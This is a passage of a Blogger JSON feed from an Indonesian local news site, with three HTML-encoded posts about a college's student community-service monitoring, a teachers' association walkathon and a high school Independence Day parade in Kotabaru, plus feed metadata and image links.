src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s320\/IMG-20260118-WA0027.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Seluruh dosen STIT Darul Ulum Kotabaru melaksanakan kegiatan monitoring dan evaluasi terhadap mahasiswa yang sedang melaksanakan KKN (Kuliah Kerja Nyata) di dua kecamatan, yakni Kecamatan Pulau Laut Barat dan Kecamatan Pulau Laut Tanjung Selayar. Kegiatan yang dilaksanakan pada Sabtu, 16 Januari 2026, bertujuan untuk memantau sejauh mana ketercapaian program dan kegiatan yang telah dilaksanakan oleh mahasiswa di desa-desa di kedua kecamatan tersebut, Jum'at (16\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPanitia KKN turut hadir dalam kegiatan monitoring yang digelar setelah mahasiswa mengabdi selama satu bulan di beberapa desa yang menjadi lokasi KKN mereka. Para dosen bertugas sebagai supervisor untuk mengevaluasi implementasi program-program yang telah direncanakan dan memastikan kegiatan tersebut memberikan dampak positif bagi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EPembina STIT Darul Ulum Kotabaru Drs.H.Umar Dani, MM dalam kesempatan tersebut menyampaikan bahwa kegiatan monitoring ini penting untuk mengetahui sejauh mana keberhasilan program-program KKN yang dijalankan, serta untuk memberi arahan lebih lanjut guna meningkatkan kualitas pelaksanaan KKN di masa yang akan datang.\u003C\/p\u003E\u003Cp\u003E\"Melalui kegiatan ini, kita ingin memastikan bahwa mahasiswa tidak hanya melaksanakan kegiatan sesuai dengan jadwal, tetapi juga berkontribusi secara nyata terhadap kemajuan desa dan masyarakat di kedua kecamatan ini,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKegiatan monitoring diharapkan dapat menjadi alat ukur untuk mengevaluasi kinerja mahasiswa dalam menjalankan program-program sosial yang telah disusun sebelumnya. Selain itu, evaluasi ini juga menjadi kesempatan bagi mahasiswa untuk mendapatkan umpan balik dari para dosen dan panitia agar dapat meningkatkan kualitas dan efektivitas program yang sedang mereka jalankan.\u003C\/p\u003E\u003Cp\u003EKegiatan KKN ini diharapkan tidak hanya memberikan pengalaman berharga bagi mahasiswa, tetapi juga memberikan dampak positif yang berkelanjutan bagi masyarakat di Kecamatan Pulau Laut Barat dan Pulau Laut Tanjung Selayar.(Rahmat)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2977240369463207360\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html","title":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s72-c\/IMG-20260118-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4616513073776973793"},"published":{"$t":"2025-12-07T11:10:00.002+08:00"},"updated":{"$t":"2025-12-07T11:34:46.806+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"olahrga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Semarak HUT PGRI ke-80, PGRI Kotabaru Gelar Jalan Sehat di Siring Laut"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_hQEZ80gqOYIpwIRw3237IK_UpGy7fPLTM77IvBcKeUQ0laX50wH0Bq6m-KymMoe0iYSGFK_scMe7N4cmOkgEMskbsnJcWOENpDVbyuBduM8UI5D67lKnuR5VYBoEFOA-f8gEMs_0HDuX9_s-7WePFMgSU6FVY4_zvMIfBblNSht3aPfPpIbbrQID8s\/s4096\/InCollage_20251207_110908443.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_hQEZ80gqOYIpwIRw3237IK_UpGy7fPLTM77IvBcKeUQ0laX50wH0Bq6m-KymMoe0iYSGFK_scMe7N4cmOkgEMskbsnJcWOENpDVbyuBduM8UI5D67lKnuR5VYBoEFOA-f8gEMs_0HDuX9_s-7WePFMgSU6FVY4_zvMIfBblNSht3aPfPpIbbrQID8s\/s320\/InCollage_20251207_110908443.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25. com, Kotabaru – Dalam rangka memeriahkan Hari Ulang Tahun (HUT) Persatuan Guru Republik Indonesia (PGRI) ke-80 sekaligus Hari Guru Nasional (HGN) Tahun 2025, PGRI Kabupaten Kotabaru menggelar kegiatan jalan sehat yang berlangsung meriah di kawasan, Minggu (7\/12\/25) wisata Siring Laut, Minggu pagi.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan yang diikuti ribuan peserta dari berbagai satuan pendidikan ini menjadi momentum kebersamaan bagi para guru, tenaga kependidikan se Kalimantan Selatan, serta masyarakat umum. Sejak pagi, kawasan Siring Laut telah dipadati peserta yang datang dengan penuh antusias, mengenakan atribut khas PGRI dan membawa semangat sehat serta kebersamaan.\u003C\/p\u003E\u003Cp\u003EKetua PGRI Kabupaten Kotabaru Ketua PGRI Kabupaten Kotabaru Hawadis zainubah, S. Pd dalam sambutannya menyampaikan bahwa peringatan HUT PGRI ke-80 tahun ini mengusung semangat untuk memperkuat solidaritas dan profesionalitas guru. Jalan sehat menjadi salah satu rangkaian kegiatan yang bertujuan meningkatkan kesehatan jasmani sekaligus mempererat silaturahmi antarpendidik.\u003C\/p\u003E\u003Cp\u003E“Momentum HUT ke-80 ini kami jadikan ruang untuk mempererat kekompakan dan meningkatkan motivasi para guru dalam memberikan layanan pendidikan terbaik bagi generasi muda Kotabaru,” ujarnya.\u003C\/p\u003E\u003Cp\u003ERute jalan sehat dimulai dari kawasan Siring Laut, melewati sejumlah titik pusat keramaian kota, kemudian kembali ke area utama pantai wisata tersebut. Suasana semakin meriah dengan adanya hiburan, doorprize, dan pembagian hadiah menarik bagi peserta yang beruntung.\u003C\/p\u003E\u003Cp\u003EPGRI Kabupaten Kotabaru juga mengapresiasi dukungan pemerintah daerah dan pihak terkait yang turut menyukseskan acara tahunan ini. Kegiatan berlangsung aman, tertib, dan penuh kegembiraan.\u003C\/p\u003E\u003Cp\u003EPlt. Kadis Pendidikan Kotabaru Dr. H. Asriady Sulaiman, S. IP., M. SI mengatakan,\"Melalui peringatan HUT ke-80 ini, PGRI Kabupaten Kotabaru berharap semangat kolaborasi antara guru, pemerintah, dan masyarakat dapat semakin kuat demi kemajuan pendidikan di Bumi Saijaan. Jalan sehat menjadi simbol nyata komitmen PGRI untuk terus bergerak maju bersama dalam mencerdaskan kehidupan bangsa.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4616513073776973793\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/12\/semarak-hut-pgri-ke-80-pgri-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4616513073776973793"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4616513073776973793"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/12\/semarak-hut-pgri-ke-80-pgri-kotabaru.html","title":"Semarak HUT PGRI ke-80, PGRI Kotabaru Gelar Jalan Sehat di Siring Laut"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_hQEZ80gqOYIpwIRw3237IK_UpGy7fPLTM77IvBcKeUQ0laX50wH0Bq6m-KymMoe0iYSGFK_scMe7N4cmOkgEMskbsnJcWOENpDVbyuBduM8UI5D67lKnuR5VYBoEFOA-f8gEMs_0HDuX9_s-7WePFMgSU6FVY4_zvMIfBblNSht3aPfPpIbbrQID8s\/s72-c\/InCollage_20251207_110908443.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7923529508124084017"},"published":{"$t":"2025-08-24T15:34:00.002+08:00"},"updated":{"$t":"2025-08-24T15:34:29.639+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"SMA Negeri 2 Kotabaru Meriahkan HUT RI ke-80 dan Pawai Desa Stagen"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB_CE2mbGVr5Tk0b76JjFtSXBJorIk9dNMNPzBAaCUpk2WUHUcyU1NCfMYgRnDBaJihYacc6w7zYPIy6R_ejOcQdzEjDNM-fqWP1xEfxHFlrKs1YhIR0yNcuR9HPZ3Lesb52bIDmcFGseJdQ0SCS_lVYQyenh-g4VYDwGH5GXz0SZrMI3Xz8eT0z78QPE\/s4096\/InCollage_20250824_145456891.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB_CE2mbGVr5Tk0b76JjFtSXBJorIk9dNMNPzBAaCUpk2WUHUcyU1NCfMYgRnDBaJihYacc6w7zYPIy6R_ejOcQdzEjDNM-fqWP1xEfxHFlrKs1YhIR0yNcuR9HPZ3Lesb52bIDmcFGseJdQ0SCS_lVYQyenh-g4VYDwGH5GXz0SZrMI3Xz8eT0z78QPE\/s320\/InCollage_20250824_145456891.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – SMA Negeri 2 Kotabaru turut memeriahkan peringatan Hari Ulang Tahun (HUT) ke-80 Kemerdekaan Republik Indonesia sekaligus Pawai Desa Stagen, Sabtu (24\/8\/2025). Kegiatan ini diikuti dengan antusias oleh seluruh warga sekolah yang menampilkan ragam budaya, hasil bumi, serta kreativitas siswa.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPara peserta mengenakan busana adat dari berbagai daerah, mulai dari pakaian Busi, Jawa dengan blangkon dan kebaya, hingga kreasi modern karya siswa yang dilengkapi ornamen khas lokal. Di barisan depan, sejumlah guru dan karyawan ikut mendampingi, menandakan kekompakan seluruh warga sekolah dalam menyemarakkan acara tahunan ini.\u003C\/p\u003E\u003Cp\u003EKepala SMA Negeri 2 Kotabaru, Abdul Gapur, M.Pd, menyampaikan bahwa karnaval budaya ini tidak sekadar hiburan, melainkan juga sarana edukasi.\u003C\/p\u003E\u003Cp\u003E“Kegiatan ini kami selenggarakan untuk memberikan edukasi kepada seluruh peserta didik tentang pentingnya nilai kebudayaan dan kemerdekaan. Kemerdekaan harus terus kita isi sesuai tugas dan fungsi masing-masing. Bagi guru, mendidik dengan sungguh-sungguh. Bagi siswa, belajar dengan rajin agar menjadi SDM unggul yang mampu mengembangkan bakat dan minatnya,” ujarnya.\u003C\/p\u003E\u003Cp\u003EIa menambahkan, karnaval budaya juga merupakan bentuk rasa syukur kepada Tuhan Yang Maha Esa, serta wujud pelestarian budaya dan kearifan lokal. Dalam arak-arakan, ditampilkan pula potensi lokal Kotabaru yang identik dengan sektor pertanian, perkebunan, dan perikanan.\u003C\/p\u003E\u003Cp\u003E“Dengan kegiatan semacam ini, kami ingin siswa lebih mencintai tanah air, memahami arti kemerdekaan, sekaligus bangga akan budaya bangsa. Semoga tradisi ini bisa terus berlanjut dan menjadi ciri khas SMA Negeri 2 Kotabaru,” pungkasnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7923529508124084017\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/08\/sma-negeri-2-kotabaru-meriahkan-hut-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7923529508124084017"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7923529508124084017"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/08\/sma-negeri-2-kotabaru-meriahkan-hut-ri.html","title":"SMA Negeri 2 Kotabaru Meriahkan HUT RI ke-80 dan Pawai Desa Stagen"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB_CE2mbGVr5Tk0b76JjFtSXBJorIk9dNMNPzBAaCUpk2WUHUcyU1NCfMYgRnDBaJihYacc6w7zYPIy6R_ejOcQdzEjDNM-fqWP1xEfxHFlrKs1YhIR0yNcuR9HPZ3Lesb52bIDmcFGseJdQ0SCS_lVYQyenh-g4VYDwGH5GXz0SZrMI3Xz8eT0z78QPE\/s72-c\/InCollage_20250824_145456891.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});